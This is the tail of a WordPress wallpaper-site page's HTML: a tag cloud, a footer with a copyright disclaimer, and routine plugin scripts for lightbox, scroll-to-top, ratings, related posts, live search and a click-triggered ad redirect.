https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74628+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/mia-khalifa-wallpapers/,https://www.wallpics.net/sheridan-love-wedding-dress/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="d6c8a887f7";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fmnmb.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='115435';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Middle+Eastern+Girl';
window._wp_rp_post_tags=['mia+khalifa', 'hot+girls', 'sexy+girls', 'girls', 'middl', 'eastern', 'girl'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '2d930ae6c7'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fmnmb.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fmnm9.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fmnm9.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fmnm9.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.60680103302002 seconds, on 20-01-26 12:29:03 --><!-- need to refresh to see cached version -->